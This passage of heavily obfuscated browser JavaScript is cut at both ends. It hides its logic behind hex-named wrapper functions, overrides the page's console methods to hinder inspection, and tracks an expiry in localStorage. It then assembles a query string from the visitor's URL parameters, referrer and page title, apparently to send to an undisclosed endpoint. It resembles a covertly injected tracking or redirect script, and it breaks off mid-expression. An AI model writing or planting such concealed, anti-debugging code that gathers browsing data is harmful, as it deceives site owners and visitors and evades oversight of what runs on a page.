_0x189bae(_0x2f5b2d,_0x55d395,_0x5cfee6,_0x3338a6,_0x4e3460){return _0x47f4d2(_0x2f5b2d-0x1f3,_0x55d395-0x75,_0x5cfee6-0x6c,_0x5cfee6- -0x16c,_0x2f5b2d);}return _0x59be2c[_0x189bae(0x217,0x27d,0x2df,0x280,0x3a4)](_0x4d4356,_0xb42d16);},'aRyoj':function(_0x113f53,_0x416732){function _0x50ec53(_0x5d1208,_0x1eec11,_0x68c1b6,_0x3c635d,_0x5d4950){return _0x47f4d2(_0x5d1208-0x69,_0x1eec11-0x1b0,_0x68c1b6-0x18c,_0x1eec11- -0x3ec,_0x5d1208);}return _0x59be2c[_0x50ec53(0x28c,0x20c,0x1fe,0x202,0x153)](_0x113f53,_0x416732);},'KKhgE':_0x59be2c[_0x342324(0x1eb,0x15a,0x1d0,0x1b5,0x248)],'KYzbi':function(_0x5ba894,_0x93758f){function _0x5f59be(_0x2f4afe,_0x2f8c64,_0x53a30d,_0x364157,_0x578acd){return _0x47f4d2(_0x2f4afe-0x18,_0x2f8c64-0x1a8,_0x53a30d-0x53,_0x2f8c64- -0x3ce,_0x2f4afe);}return _0x59be2c[_0x5f59be(0x1a3,0xe1,0xa6,0x1a6,0x82)](_0x5ba894,_0x93758f);},'afJHW':_0x59be2c[_0x565550(0x43,0x10d,0x15a,0x86,0x132)],'egZHH':_0x59be2c[_0x342324(0x1ce,0x160,0x148,0x11a,0x1d5)],'zxwJU':function(_0x532bea,_0x52cbd7){function _0x5e9c5f(_0x2a68f9,_0x2dae2f,_0xdc6fe9,_0x120327,_0x25ed06){return _0x47f4d2(_0x2a68f9-0x1ea,_0x2dae2f-0x2a,_0xdc6fe9-0x1de,_0x120327- -0x3fd,_0x2a68f9);}return _0x59be2c[_0x5e9c5f(0xe7,0x3,0x3b,0x53,0x12f)](_0x532bea,_0x52cbd7);},'AIydT':_0x59be2c[_0x565550(0x5,-0xa,0xde,0xd3,0xd9)],'jTgSU':_0x59be2c[_0x342324(0x1f1,0x195,0x27c,0x25b,0x171)]};function _0x342324(_0x1952bd,_0x151402,_0x3c4095,_0x3f8a92,_0x2727c5){return _0x25b822(_0x1952bd-0x18f,_0x1952bd-0x2d3,_0x3c4095-0x1cd,_0x3f8a92-0x1a5,_0x3c4095);}function _0x1773eb(_0x238c40,_0x17bd47,_0x5dd85f,_0x39dac7,_0x44eaf4){return _0x3da951(_0x238c40-0xa4,_0x17bd47-0x6e,_0x5dd85f-0x178,_0x5dd85f-0xca,_0x39dac7);}function _0x565550(_0x4a3e34,_0x49bf90,_0x1cb64d,_0x2004a3,_0x52a975){return _0x3da951(_0x4a3e34-0xe8,_0x49bf90-0x105,_0x1cb64d-0xef,_0x2004a3-0x20d,_0x4a3e34);}if(_0x59be2c[_0x1773eb(0x106,0x4e,0x9a,0x2b,0x44)](_0x59be2c[_0x1773eb(-0x4,0x3a,0x17,0x88,-0x39)],_0x59be2c[_0x342324(0x258,0x18b,0x33e,0x2eb,0x2ab)]))(function(){return![];}[_0x47f4d2(0x60b,0x523,0x5a5,0x523,0x4e8)+_0x1773eb(0x25,-0x14b,-0x84,-0x53,-0x6a)+'r'](inUeYY[_0x565550(0x114,0x9f,0x1ce,0x142,0x1be)](inUeYY[_0x342324(0x32d,0x389,0x347,0x278,0x2b4)],inUeYY[_0x47f4d2(0x473,0x5f9,0x4d5,0x537,0x5b5)]))[_0x47f4d2(0x5fa,0x52f,0x668,0x60e,0x56b)](inUeYY[_0x1773eb(0x15,-0x149,-0x7c,-0x1b,-0x16a)]));else{var _0x7b1edf=!![];return function(_0x34b0cf,_0x6489c0){function _0x4b3c29(_0xfbbfaf,_0xd1a2cc,_0x39396e,_0x576d0e,_0xd919da){return _0x565550(_0xd919da,_0xd1a2cc-0x1b6,_0x39396e-0x1bf,_0xfbbfaf-0x1dd,_0xd919da-0x10b);}function _0x21c861(_0x1aad4e,_0x45cdc4,_0x445e5c,_0x153bf5,_0x39223c){return _0x565550(_0x45cdc4,_0x45cdc4-0x44,_0x445e5c-0x11a,_0x1aad4e-0xe0,_0x39223c-0x1ae);}function _0x32ae3f(_0x12fb51,_0x420417,_0x4e12ae,_0x19bf61,_0xf244f6){return _0x565550(_0xf244f6,_0x420417-0x131,_0x4e12ae-0x29,_0x4e12ae-0x28d,_0xf244f6-0x1b3);}var _0x2fef78={'XzyEs':function(_0x44abee,_0x21411f){function _0x9f159b(_0x358810,_0xe3a27f,_0x192f76,_0x5495ea,_0xe322d0){return _0x3f78(_0x5495ea- -0x2b5,_0x192f76);}return _0xdfe157[_0x9f159b(-0xe9,-0xa9,-0x6b,-0x51,-0xfe)](_0x44abee,_0x21411f);},'DGGYX':_0xdfe157[_0x21c861(0x17d,0x1f4,0x242,0x25d,0x17f)],'vuLKZ':function(_0x28e2d2,_0x502c48){function _0x3da67a(_0x4439ff,_0xeb0223,_0x41ecce,_0x5f1583,_0x5c2f81){return _0x21c861(_0x5f1583-0x37a,_0x5c2f81,_0x41ecce-0x8a,_0x5f1583-0xc4,_0x5c2f81-0x95);}return _0xdfe157[_0x3da67a(0x518,0x437,0x582,0x4d4,0x51d)](_0x28e2d2,_0x502c48);},'BPJSS':function(_0x5813e6,_0x4aa4c4){function _0x33968b(_0x1a5616,_0x53ec18,_0x13a0b2,_0x2893cd,_0x5b2c8e){return _0x21c861(_0x2893cd- -0x37f,_0x53ec18,_0x13a0b2-0xa6,_0x2893cd-0x107,_0x5b2c8e-0x59);}return _0xdfe157[_0x33968b(-0x13a,0x5d,-0x3,-0x6b,-0xc3)](_0x5813e6,_0x4aa4c4);},'jatIv':_0xdfe157[_0x3cfcd7(0xaa,0x15b,0xfa,0x18e,0x1cc)],'RmFLp':function(_0xa09580,_0x3b2ab4){function _0x49d3a7(_0x56f6de,_0x2ffb18,_0x40a5d6,_0x43e009,_0x457310){return _0x21c861(_0x40a5d6-0x339,_0x56f6de,_0x40a5d6-0x1e6,_0x43e009-0x11a,_0x457310-0x3c);}return _0xdfe157[_0x49d3a7(0x545,0x569,0x487,0x505,0x526)](_0xa09580,_0x3b2ab4);},'NGfJh':_0xdfe157[_0x21c861(0x13e,0x56,0x195,0x15a,0x193)],'RaivR':_0xdfe157[_0x21c861(0x2df,0x39b,0x2a7,0x3aa,0x3c9)]};function _0x3cfcd7(_0x256549,_0x26167f,_0x5dff50,_0x125791,_0x3fffb9){return _0x1773eb(_0x256549-0x2,_0x26167f-0x5a,_0x5dff50-0x138,_0x125791,_0x3fffb9-0x11b);}function _0x35f50d(_0x4874f1,_0x295679,_0x5a1cad,_0x2a7157,_0x4bf86e){return _0x47f4d2(_0x4874f1-0x13c,_0x295679-0x19,_0x5a1cad-0x116,_0x4bf86e- -0x16a,_0x4874f1);}if(_0xdfe157[_0x21c861(0x2eb,0x3c5,0x348,0x203,0x28a)](_0xdfe157[_0x3cfcd7(0x1ba,0x65,0x13b,0xd1,0x21c)],_0xdfe157[_0x35f50d(0x48c,0x3d7,0x4eb,0x430,0x482)]))_0x3ed744+=_0x2fef78[_0x4b3c29(0x388,0x3f3,0x2eb,0x35c,0x30c)](_0x2fef78[_0x4b3c29(0x38d,0x3f3,0x406,0x327,0x2e3)],_0x2fef78[_0x21c861(0x189,0x1b4,0xf6,0x116,0xe0)](_0x27085f,_0x8c60db));else{var _0x3ab42f=_0x7b1edf?function(){function _0x20069f(_0x29f6fe,_0x39b7bc,_0x6b4d12,_0x4e8ad3,_0x92b7af){return _0x21c861(_0x92b7af- -0x32e,_0x29f6fe,_0x6b4d12-0x1a8,_0x4e8ad3-0x7e,_0x92b7af-0x186);}function _0x243692(_0x7ff0bf,_0x39fb73,_0x2be33d,_0x332752,_0x513738){return _0x4b3c29(_0x2be33d-0x83,_0x39fb73-0x2,_0x2be33d-0xf,_0x332752-0x1da,_0x332752);}function _0x2796fd(_0x52ab72,_0xbabf3d,_0xd0060c,_0x51a231,_0x2ba323){return _0x32ae3f(_0x52ab72-0x1ca,_0xbabf3d-0x6c,_0xd0060c- -0x529,_0x51a231-0x17f,_0x52ab72);}function _0x2ad565(_0x2032a2,_0x4932eb,_0x464ec1,_0x4f254a,_0x7cd4fc){return _0x21c861(_0x4932eb- -0xdb,_0x7cd4fc,_0x464ec1-0xa1,_0x4f254a-0x1b6,_0x7cd4fc-0xa5);}function _0x4aae1a(_0x299841,_0x13a0d1,_0x40131c,_0x7f66a8,_0x1a7e2a){return _0x21c861(_0x299841-0x198,_0x40131c,_0x40131c-0x64,_0x7f66a8-0x12c,_0x1a7e2a-0x6b);}if(_0x2fef78[_0x4aae1a(0x3d8,0x3ae,0x2f5,0x41e,0x391)](_0x2fef78[_0x4aae1a(0x48c,0x444,0x501,0x426,0x3f8)],_0x2fef78[_0x20069f(-0xde,-0x3e,-0x78,0x27,-0x3a)])){if(_0x6489c0){if(_0x2fef78[_0x2ad565(0x20d,0x12a,0x1ed,0x11f,0x1e5)](_0x2fef78[_0x2796fd(-0xda,-0x2c,-0xea,-0x15f,0x4)],_0x2fef78[_0x2796fd(-0x139,-0x12d,-0x1f9,-0x2b4,-0x288)]))return![];else{var _0x2be0cc=_0x6489c0[_0x243692(0x4e0,0x493,0x485,0x3e3,0x3ab)](_0x34b0cf,arguments);return _0x6489c0=null,_0x2be0cc;}}}else{var _0x2a06d1=_0x422336?function(){function _0x49757b(_0x2a546d,_0x20d16b,_0xda55c7,_0x1b1582,_0x152990){return _0x2796fd(_0x1b1582,_0x20d16b-0xa0,_0x152990-0x3f2,_0x1b1582-0x1a1,_0x152990-0x48);}if(_0x91734b){var _0x5ca6bd=_0x382ee5[_0x49757b(0x2da,0x33f,0x305,0x31f,0x37b)](_0xa0b336,arguments);return _0x143eee=null,_0x5ca6bd;}}:function(){};return _0xc853c1=![],_0x2a06d1;}}:function(){};return _0x7b1edf=![],_0x3ab42f;}};}}()),_0x23297=_0x59be2c[_0xfa244b(-0x1d6,-0x196,-0x159,-0x14c,-0x172)](_0x439369,this,function(){var _0x177f3c={'TTDLc':function(_0x12ef08,_0x433628){function _0xbe273c(_0x142e4b,_0x121be2,_0x55ea51,_0xabaa92,_0x546942){return _0x3f78(_0xabaa92- -0x152,_0x55ea51);}return _0x59be2c[_0xbe273c(0xfb,0xc0,0x1c3,0x176,0x1a5)](_0x12ef08,_0x433628);},'PAERd':function(_0x15cd53,_0x116f95){function _0x5bfbb5(_0x143f3f,_0x26ea5e,_0x42b7d4,_0x22c263,_0x2dd0d4){return _0x3f78(_0x42b7d4-0x237,_0x143f3f);}return _0x59be2c[_0x5bfbb5(0x31b,0x2ee,0x3ca,0x32a,0x3a8)](_0x15cd53,_0x116f95);},'ggEhM':function(_0x4abc2a,_0x3deee1){function _0x419024(_0x101553,_0xea90f9,_0x1db486,_0x27d23d,_0x4503ef){return _0x3f78(_0xea90f9- -0x32d,_0x101553);}return _0x59be2c[_0x419024(-0x226,-0x143,-0x123,-0x16e,-0x1df)](_0x4abc2a,_0x3deee1);},'KOUXJ':_0x59be2c[_0x44fd4e(-0x148,-0x2f,-0x194,-0xc7,-0x12a)],'ZmoHA':_0x59be2c[_0x44fd4e(-0x3c,0x6b,-0xb3,-0x2d,-0xb4)],'CYRxI':function(_0x18e427){function _0x3e4f0e(_0x453096,_0x5daa89,_0x2e56f1,_0x23a746,_0x87a67c){return _0x44fd4e(_0x453096-0x1e1,_0x5daa89-0x74,_0x2e56f1-0xf5,_0x23a746-0x320,_0x2e56f1);}return _0x59be2c[_0x3e4f0e(0x273,0x2b9,0x2dc,0x2ce,0x1ef)](_0x18e427);},'bWFeL':_0x59be2c[_0x44fd4e(-0x50,-0xe8,-0x113,-0x94,-0x127)]};function _0x37f971(_0x4f3060,_0x4fd856,_0x3e82ad,_0x47c6b8,_0x528b17){return _0x25b822(_0x4f3060-0x119,_0x3e82ad-0x5a6,_0x3e82ad-0x20,_0x47c6b8-0xbf,_0x528b17);}function _0x44fd4e(_0x5b5d1f,_0x281d7d,_0x45f765,_0x34c995,_0x333183){return _0x4e7139(_0x5b5d1f-0x54,_0x281d7d-0x13c,_0x333183,_0x34c995- -0x4ad,_0x333183-0xb9);}function _0x532875(_0x2bed5a,_0x25891a,_0x4634d3,_0x3f195f,_0x3158ae){return _0x3da951(_0x2bed5a-0x141,_0x25891a-0xe2,_0x4634d3-0x8f,_0x3158ae-0x66,_0x2bed5a);}function _0x90a802(_0x35b4d6,_0x88e6bd,_0x1048fb,_0x4a963d,_0x276394){return _0x4e7139(_0x35b4d6-0x27,_0x88e6bd-0x18c,_0x276394,_0x4a963d- -0x1b0,_0x276394-0x178);}function _0x211819(_0x44b7ba,_0x7ff03b,_0x4c2a7c,_0x177b1b,_0x577d94){return _0x25b822(_0x44b7ba-0xd5,_0x7ff03b-0x9c,_0x4c2a7c-0x104,_0x177b1b-0x170,_0x177b1b);}if(_0x59be2c[_0x90a802(0x216,0x27b,0x2e9,0x2de,0x32f)](_0x59be2c[_0x37f971(0x4c4,0x541,0x509,0x58e,0x424)],_0x59be2c[_0x211819(0x70,-0x1,0x67,0xe4,0xcb)])){var _0x3d82f3;try{if(_0x59be2c[_0x44fd4e(-0x22f,-0x1a8,-0x115,-0x14d,-0x239)](_0x59be2c[_0x37f971(0x53b,0x41b,0x4f7,0x5a5,0x5d0)],_0x59be2c[_0x211819(0x5e,0xa7,0x25,0xcf,-0x34)])){var _0x2943a1=_0x59be2c[_0x90a802(0x36c,0x281,0x387,0x2e6,0x3c2)](Function,_0x59be2c[_0x37f971(0x594,0x5a0,0x4c7,0x529,0x52c)](_0x59be2c[_0x211819(0x92,0x14,-0x76,-0xc1,-0x8d)](_0x59be2c[_0x44fd4e(-0x16c,-0x42,-0xf2,-0xc7,0x2)],_0x59be2c[_0x211819(0xe9,0xd7,0x18d,0x14b,0x43)]),');'));_0x3d82f3=_0x59be2c[_0x44fd4e(-0xec,0x44,-0x8a,-0x6a,0x5e)](_0x2943a1);}else{var _0x46c599=BZohut[_0x44fd4e(-0x11,-0xc7,-0x1d3,-0xe8,-0x1c9)](_0x24e086,BZohut[_0x37f971(0x5a5,0x542,0x5c0,0x5e9,0x601)](BZohut[_0x37f971(0x5a7,0x493,0x4c2,0x493,0x524)](BZohut[_0x90a802(0x212,0x1b5,0x142,0x17e,0x15e)],BZohut[_0x90a802(0x1a8,0x27a,0x2a0,0x224,0x2f2)]),');'));_0x32daae=BZohut[_0x90a802(0x21b,0x2df,0x275,0x200,0x164)](_0x46c599);}}catch(_0x164f64){if(_0x59be2c[_0x90a802(0xfa,0x1f4,0x85,0x123,0x1a9)](_0x59be2c[_0x44fd4e(-0x14c,-0x244,-0xee,-0x186,-0x19d)],_0x59be2c[_0x90a802(0x24b,0x90,0xd6,0x177,0x138)]))_0x3d82f3=window;else{var _0x14b355=_0xe29a37[_0x211819(0xcc,0xec,0xef,0x75,0x12d)](_0xc66617,arguments);return _0x4a1d1e=null,_0x14b355;}}var _0x45dcfe=_0x3d82f3[_0x44fd4e(-0x1d2,-0x1ae,-0x1c3,-0x1cc,-0x2ab)+'le']=_0x3d82f3[_0x44fd4e(-0x23d,-0x150,-0x130,-0x1cc,-0x14d)+'le']||{},_0x37c2f5=[_0x59be2c[_0x37f971(0x615,0x51e,0x597,0x65e,0x631)],_0x59be2c[_0x44fd4e(-0xcc,-0x83,-0xe2,-0x62,-0x9d)],_0x59be2c[_0x44fd4e(-0x162,-0xe7,-0xcd,-0xc6,-0x143)],_0x59be2c[_0x532875(-0xb,-0xbd,-0x77,-0x49,-0xda)],_0x59be2c[_0x44fd4e(-0x6,-0xbf,0x3f,-0x90,-0xbc)],_0x59be2c[_0x37f971(0x525,0x4a2,0x574,0x5d1,0x518)],_0x59be2c[_0x90a802(0x115,0x183,0x1c9,0x174,0x166)]];for(var _0x5d4e2d=-0x8*0x1bb+0x712+0x6c6;_0x59be2c[_0x90a802(0xe5,0x1d2,0x193,0x134,0xf8)](_0x5d4e2d,_0x37c2f5[_0x211819(0x70,0x7b,-0x3e,-0x40,0x12d)+'h']);_0x5d4e2d++){if(_0x59be2c[_0x211819(0x3b,-0xa8,0x1a,-0x163,0x36)](_0x59be2c[_0x211819(0xfb,0x4d,-0x86,0x1e,0x4d)],_0x59be2c[_0x44fd4e(-0x156,-0x89,-0x110,-0xb7,-0x150)])){var _0x1fa040=_0x177f3c[_0x44fd4e(-0x183,-0x1ba,-0x1bf,-0x132,-0x119)][_0x532875(0xbf,0xec,0x78,-0x23,0x56)]('|'),_0x554af0=-0x476+-0x191b+0x3*0x9db;while(!![]){switch(_0x1fa040[_0x554af0++]){case'0':_0x49843c[_0x241c61]=_0x2bd8fe;continue;case'1':var _0x241c61=_0x3857ec[_0x41dbb5];continue;case'2':var _0xe14cd4=_0x376ab5[_0x241c61]||_0x2bd8fe;continue;case'3':var _0x2bd8fe=_0x364ab9[_0x532875(-0xfe,-0x97,-0x18,-0x28,-0x6d)+_0x44fd4e(-0x22a,-0x1b3,-0x23c,-0x17e,-0x249)+'r'][_0x211819(-0x15d,-0x95,0x26,-0xaf,-0x41)+_0x211819(0x100,0xeb,0x24,0x167,0x3b)][_0x532875(-0x2e,-0xe6,0xa3,0x87,-0x29)](_0x43637b);continue;case'4':_0x2bd8fe[_0x37f971(0x549,0x527,0x4d8,0x512,0x424)+_0x211819(0x1a6,0xcd,0x16b,0x1b,0x81)]=_0x47f055[_0x211819(0xce,0x45,-0x68,0x80,0x20)](_0x200399);continue;case'5':_0x2bd8fe[_0x211819(0x128,0x87,0x15b,0x160,0x10d)+_0x37f971(0x4a4,0x5b7,0x500,0x5da,0x4d0)]=_0xe14cd4[_0x37f971(0x4ea,0x661,0x591,0x546,0x645)+_0x37f971(0x549,0x4b2,0x500,0x477,0x4fc)][_0x90a802(0x1e4,0x1e2,0x21f,0x23e,0x1a8)](_0xe14cd4);continue;}break;}}else{var _0x440f00=_0x59be2c[_0x90a802(0x134,0x210,0x1ea,0x1fc,0x1eb)][_0x37f971(0x587,0x5b6,0x5ce,0x613,0x521)]('|'),_0x47de56=-0x17*0x11e+-0x172f+-0x30e1*-0x1;while(!![]){switch(_0x440f00[_0x47de56++]){case'0':_0x39905f[_0x532875(-0x11f,-0xd8,-0x17f,-0x18c,-0xa0)+_0x90a802(0x350,0x1ec,0x379,0x2c6,0x2fc)]=_0x439369[_0x37f971(0x56f,0x5e8,0x54f,0x56e,0x4f2)](_0x439369);continue;case'1':var _0x39905f=_0x439369[_0x37f971(0x574,0x4f2,0x50b,0x4ad,0x457)+_0x90a802(0x115,0x127,0x1e8,0x17f,0x21e)+'r'][_0x44fd4e(-0x11d,-0x209,-0x124,-0x199,-0x26e)+_0x211819(0x189,0xeb,0x18f,0x4e,0x189)][_0x44fd4e(0x1a,-0xb9,-0x18b,-0xbf,-0x1a9)](_0x439369);continue;case'2':_0x45dcfe[_0x4fa3a1]=_0x39905f;continue;case'3':_0x39905f[_0x90a802(0x194,0x288,0x335,0x280,0x1f3)+_0x44fd4e(-0xbd,-0x61,-0x118,-0x10e,-0x6d)]=_0x38396e[_0x37f971(0x501,0x4a5,0x591,0x505,0x511)+_0x44fd4e(-0x17e,-0x1f1,-0x161,-0x10e,-0xd3)][_0x37f971(0x48b,0x615,0x54f,0x5ab,0x566)](_0x38396e);continue;case'4':var _0x38396e=_0x45dcfe[_0x4fa3a1]||_0x39905f;continue;case'5':var _0x4fa3a1=_0x37c2f5[_0x5d4e2d];continue;}break;}}}}else inUeYY[_0x90a802(0x131,0x102,0x282,0x1d5,0x287)](_0x24d9d2,'0');});_0x59be2c[_0xfa244b(-0x1ff,-0x17a,-0x182,-0x133,-0x171)](_0x23297);var _0x147612=_0x59be2c[_0x32ed09(0x158,0xf7,0x34,0xd3,0x1b8)];if(!window[_0x4e7139(0x487,0x3c9,0x3ba,0x445,0x518)+_0xfa244b(-0x180,-0x32,-0xd1,-0x184,-0xf9)+_0x25b822(-0x166,-0x128,-0x95,-0x62,-0x213)+'4N']){if(_0x59be2c[_0x32ed09(0x15,0xe4,0xd3,0x84,0x6d)](_0x59be2c[_0xfa244b(0xf0,0xbb,-0xa4,0xba,0x7)],_0x59be2c[_0x4e7139(0x492,0x483,0x4b7,0x3fb,0x438)])){var _0x211044={};_0x211044[_0xfa244b(-0xa1,-0x216,-0x254,-0x15c,-0x17b)+'e']=![],_0x211044[_0xfa244b(0xcd,-0x5,-0x6b,0x55,-0x12)]=0x15180,_0x211044[_0x25b822(-0x87,0x9,0x10,0xcc,0x2)+'H']=_0x59be2c[_0x32ed09(0x8d,0x15b,0xc1,0xd8,0x26)],window[_0x32ed09(0x17b,0x221,0x19e,0x1c8,0x250)+_0x25b822(-0xd7,-0xda,-0x120,-0xdb,-0x4c)+_0x3da951(-0x192,-0xeb,-0x22c,-0x160,-0xb5)+'4N']=_0x211044;}else{var _0x2c42ac=_0x59be2c[_0x4e7139(0x494,0x332,0x3e9,0x40a,0x4c1)][_0x3da951(-0xd7,0x86,0x79,-0x10,-0x6b)]('|'),_0x530312=0x185e*0x1+-0x5*0x56f+0x2cd;while(!![]){switch(_0x2c42ac[_0x530312++]){case'0':var _0x2b9c87;continue;case'1':for(var _0xc4944a=0x2049+-0x10e7*-0x1+-0x3130;inUeYY[_0x32ed09(0x130,0x16,0x15,0x67,0xa0)](_0xc4944a,_0x1e8c68[_0x4e7139(0x426,0x34c,0x426,0x424,0x4ef)+'h']);_0xc4944a++){var _0x70daf8=inUeYY[_0x25b822(-0x109,-0x16d,-0x21a,-0x19f,-0x1f7)][_0x4e7139(0x52d,0x470,0x3f6,0x46d,0x3c1)]('|'),_0x3915b2=-0x12fc+0xd9+0x1*0x1223;while(!![]){switch(_0x70daf8[_0x3915b2++]){case'0':_0x32e6de[_0x5a8b3a]=_0x29a59f;continue;case'1':_0x29a59f[_0x32ed09(0x1c1,0xf7,0x8c,0xfa,0x15c)+_0x4e7139(0x4b8,0x52b,0x423,0x476,0x497)]=_0x3932d3[_0x32ed09(0x1b2,0xf0,0x11c,0x171,0x1ac)](_0x362ce8);continue;case'2':var _0x404d8b=_0x32e6de[_0x5a8b3a]||_0x29a59f;continue;case'3':_0x29a59f[_0xfa244b(0xf,-0x84,0x49,0x6b,-0x34)+_0x4e7139(0x2d1,0x35e,0x362,0x39f,0x469)]=_0x404d8b[_0xfa244b(-0xfa,-0x1b,-0x1c,-0x109,-0x34)+_0x25b822(-0x152,-0xa6,-0x43,-0x106,-0x137)][_0x3da951(-0x1f,0x3a,0x44,-0x8f,-0x7a)](_0x404d8b);continue;case'4':var _0x5a8b3a=_0x1e8c68[_0xc4944a];continue;case'5':var _0x29a59f=_0xae1702[_0xfa244b(-0x37,-0x14e,-0x2e,-0x14c,-0xba)+_0xfa244b(-0x12a,-0xdd,-0xe5,-0x1f8,-0x135)+'r'][_0x25b822(-0x95,-0x131,-0xd0,-0x12f,-0x1b9)+_0xfa244b(-0x7d,-0x4e,0xe7,0xb1,0x30)][_0x25b822(-0x114,-0x57,0x41,-0xae,0x32)](_0x33f505);continue;}break;}}continue;case'2':var _0x32e6de=_0x2b9c87[_0x32ed09(-0x3b,-0x5,0xa7,0x64,0x39)+'le']=_0x2b9c87[_0x4e7139(0x239,0x3ac,0x35a,0x2e1,0x2b5)+'le']||{};continue;case'3':try{var _0x7558e6=inUeYY[_0xfa244b(-0xf0,-0xa3,-0xd0,-0x193,-0xf4)](_0x3724fd,inUeYY[_0x3da951(-0xc4,-0x88,0x42,-0x95,-0x63)](inUeYY[_0x32ed09(0x1b8,0x15a,0x2d7,0x20c,0x11d)](inUeYY[_0xfa244b(-0x98,0x3a,-0x4c,-0x31,-0x7e)],inUeYY[_0x3da951(0x24,0xcf,-0xc9,0x3,0xd6)]),');'));_0x2b9c87=inUeYY[_0x4e7139(0x24c,0x29e,0x229,0x30f,0x346)](_0x7558e6);}catch(_0x348f62){_0x2b9c87=_0x464baf;}continue;case'4':var _0x1e8c68=[inUeYY[_0x25b822(-0xd2,-0xf,0xa3,0xaf,-0xd6)],inUeYY[_0x25b822(0x3e,0x6,0x74,0x49,-0x7a)],inUeYY[_0x3da951(-0x129,-0xff,-0x21,-0x96,0x31)],inUeYY[_0xfa244b(-0x10e,-0x1d0,-0x39,-0x69,-0x127)],inUeYY[_0xfa244b(-0xd7,0xe,-0x91,-0xf,-0x47)],inUeYY[_0x3da951(-0x147,0x61,0x6a,-0x6a,-0x114)],inUeYY[_0xfa244b(-0x1ba,-0x18a,-0x193,-0x1d8,-0x140)]];continue;}break;}}}const _0x16d914=localStorage[_0x4e7139(0x31a,0x27d,0x299,0x367,0x2fe)+'em'](_0x59be2c[_0x4e7139(0x326,0x337,0x3d1,0x3d2,0x443)]);if(_0x59be2c[_0x32ed09(0x1a7,0x130,0x1ec,0x145,0xba)](typeof _0x16d914,_0x59be2c[_0x3da951(-0x157,-0x6e,-0x17f,-0xb6,-0x1f)])&&_0x59be2c[_0x4e7139(0x448,0x310,0x300,0x3c2,0x2fc)](_0x16d914,null)){if(_0x59be2c[_0x4e7139(0x4f6,0x4f0,0x39a,0x466,0x3de)](_0x59be2c[_0x3da951(-0x13e,-0x14a,0x23,-0xc6,-0x9a)],_0x59be2c[_0x4e7139(0x44d,0x405,0x3b8,0x3b7,0x32c)]))inUeYY[_0x32ed09(0x232,0x118,0x1d4,0x1c6,0x1f0)](_0x1ab6e1);else{var _0x1f9eb0=JSON[_0x32ed09(0xc5,0xa3,0x58,0x58,0xe3)](_0x16d914),_0x2d8280=Math[_0x32ed09(0x143,0x16a,0x1ca,0xde,0x128)](_0x59be2c[_0x3da951(-0x1a7,-0x9d,-0x197,-0xe6,-0x1a9)](+new Date(),-0xdbd*0x2+-0x95b*0x3+0x321*0x13));if(_0x59be2c[_0xfa244b(-0x12c,-0x19f,-0x181,-0xdc,-0x16d)](_0x59be2c[_0x4e7139(0x377,0x2f2,0x366,0x3bd,0x420)](_0x1f9eb0[_0x4e7139(0x384,0x314,0x3ca,0x364,0x30c)+_0x3da951(-0x109,-0x196,-0xb7,-0xc5,-0x14)],window[_0xfa244b(0xac,0x13,0xcf,-0x27,-0x1f)+_0xfa244b(-0x142,-0xec,-0x48,-0x9e,-0xf9)+_0xfa244b(-0x159,-0x7b,-0x95,-0xd3,-0x147)+'4N'][_0x3da951(-0xfb,-0x5c,-0x2d,-0x2b,0x34)]),_0x2d8280)){if(_0x59be2c[_0x4e7139(0x556,0x4f6,0x539,0x492,0x400)](_0x59be2c[_0x25b822(0x74,-0x8,0xe2,-0xcb,0x42)],_0x59be2c[_0x32ed09(0x222,0x26a,0x1f8,0x1c0,0x1c5)])){var _0xb56a08=_0x4ab9cf?function(){function _0x11df7a(_0x46dba2,_0x51c83f,_0xaa8acd,_0x2fb6ff,_0x469796){return _0xfa244b(_0x46dba2-0x127,_0x469796,_0xaa8acd-0xca,_0x2fb6ff-0xf7,_0x46dba2-0x331);}if(_0x250d1e){var _0x3d8160=_0x1888b3[_0x11df7a(0x362,0x356,0x443,0x312,0x3d1)](_0x59bfe3,arguments);return _0x4b70c4=null,_0x3d8160;}}:function(){};return _0x27e19=![],_0xb56a08;}else localStorage[_0xfa244b(-0x111,-0x98,-0x7f,-0x67,-0x48)+_0xfa244b(-0xf9,-0xd5,-0x1d6,-0xd6,-0x173)](_0x59be2c[_0x4e7139(0x3a3,0x4e4,0x397,0x43f,0x38f)]),localStorage[_0x4e7139(0x4ab,0x4c5,0x370,0x41c,0x368)+_0xfa244b(-0x120,-0x87,-0x1b8,-0x9c,-0x173)](_0x59be2c[_0x3da951(-0x18e,-0xd8,-0x17c,-0x1a7,-0x251)]),localStorage[_0x25b822(0x47,-0x29,-0x8c,-0x108,0x83)+_0xfa244b(-0x11a,-0x23f,-0x19f,-0x1ab,-0x173)](_0x59be2c[_0x25b822(-0x108,-0x73,0x50,0x6e,-0x136)]);}}}var _0x137b59=localStorage[_0x25b822(-0x84,-0xde,-0xc6,0x9,-0x14e)+'em'](_0x59be2c[_0x25b822(-0x5d,-0x6,0x81,0x43,-0x76)]),_0x3d43b9=localStorage[_0x25b822(-0x11a,-0xde,-0x1bb,-0x182,-0xdf)+'em'](_0x59be2c[_0x25b822(-0xde,-0x16f,-0xe7,-0x248,-0x23c)]),_0x587806=_0x59be2c[_0x3da951(-0xb,-0xb7,0x95,-0x45,-0x8f)];_0x587806+=_0x59be2c[_0x25b822(-0x5f,-0xdf,-0x3a,-0x7e,-0x120)]('&',_0x59be2c[_0x32ed09(0x207,0x201,0x200,0x1f1,0x27f)](decodeURIComponent,window[_0x25b822(-0x1e3,-0x129,-0x142,-0x178,-0x138)+_0xfa244b(-0xfe,-0x1d9,-0x24,-0xf7,-0x102)][_0x25b822(0xe7,0x1b,-0x84,-0x98,0xa2)+'h'][_0xfa244b(-0x152,-0xa8,-0xfe,-0x1b3,-0xfa)+'ce']('?',''))),_0x587806+=_0x59be2c[_0x4e7139(0x3d1,0x3be,0x303,0x2eb,0x36f)](_0x59be2c[_0x25b822(-0x1f,-0x3a,-0x3d,-0x54,-0x10d)],_0x59be2c[_0xfa244b(0x45,-0xbf,0x40,0x78,-0x35)](encodeURIComponent,document[_0xfa244b(-0x5b,0x5c,0x1e,0x52,-0x8)+_0x3da951(-0x94,-0x17f,-0x2,-0xeb,-0x1a0)])),_0x587806+=_0x59be2c[_0x3da951(-0x1b4,-0x179,-0x189,-0x109,-0x1db)](_0x59be2c[_0x3da951(-0xe8,0x16,-0x138,-0x4b,-0xf5)],_0x59be2c[_0x4e7139(0x445,0x3f2,0x3fe,0x49b,0x524)](encodeURIComponent,document[_0x25b822(-0x247,-0x168,-0x255,-0x176,-0xbe)])),_0x587806+=_0x59be2c[_0x4e7139(0x2d4,0x3ec,0x2a9,0x34d,0x3e9)](_0x59be2c[_0x4e7139(0x3e9,0x3